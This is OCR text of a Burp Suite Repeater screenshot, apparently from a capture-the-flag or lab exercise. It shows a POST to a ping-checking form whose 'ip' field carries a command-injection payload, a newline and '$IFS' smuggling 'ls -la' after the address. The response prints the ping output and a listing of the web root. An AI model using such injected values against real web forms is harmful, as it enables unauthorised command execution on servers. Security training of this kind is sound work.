 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://206.189.124.56:30746 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 206.189.124.56:30746
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://206.189.124.56:30746
10 DNT: 1
11 Connection: close
12 Referer: http://206.189.124.56:30746/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 ip=127.0.0.1%0als$IFS-la
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</h1>
22
23 <form method="post" action="">
24 <label>
Enter an IP Address
</label>
25 <input type="text" name="ip" placeholder="127.0.0.1" pattern="^((\d{1,2}|1\d\d|2[0-
26 <button type="submit">
Check
</button>
27 </form>
28
29 <p>
30 <pre>
31 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
32 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
33
34 --- 127.0.0.1 ping statistics ---
35 1 packets transmitted, 1 received, 0% packet loss, time 0ms
36 rtt min/avg/max/mdev = 0.019/0.019/0.019/0.000 ms
37 total 16
38 drwxr-xr-x 1 www-data www-data 4096 Jul 16 2021 .
39 drwxr-xr-x 1 www-data www-data 4096 Aug 19 2020 ..
40 -rw-r--r-- 1 www-data www-data 1613 Jul 16 2021 index.php
41 -rw-r--r-- 1 www-data www-data 1256 Jul 12 2021 style.css
42 </pre>
43 </p>
44
45 </div>
46 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>
47
48 </body>
49
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (13)
Response Headers (6)
Done
1,308 bytes | 16 millis